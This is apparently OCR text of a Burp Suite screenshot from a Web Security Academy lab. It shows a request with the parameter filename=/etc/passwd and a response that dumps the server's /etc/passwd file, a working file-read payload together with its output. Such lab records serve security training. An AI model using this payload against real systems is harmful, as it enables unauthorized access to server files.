 Burp Project Intruder Repeater Window Help Logger++ Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Logger++
1 × 2 × 3 × ...
Send Cancel < > Target: https://acc81fb61e78dd19801e579e00810035.web-security-academy.net ?
Request
Pretty Raw \n Actions
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: acc81fb61e78dd19801e579e00810035.web-security-academy.net
3 Cookie: session=NoejuAwLmpiV8jUxJvUd4Xd8bOGL3tbn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acc81fb61e78dd19801e579e00810035.web-security-academy.net/product?product
Id=2
9 Te: trailers
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
? Search... 0 matches
INSPECTOR
Done 1,291 bytes | 365 millis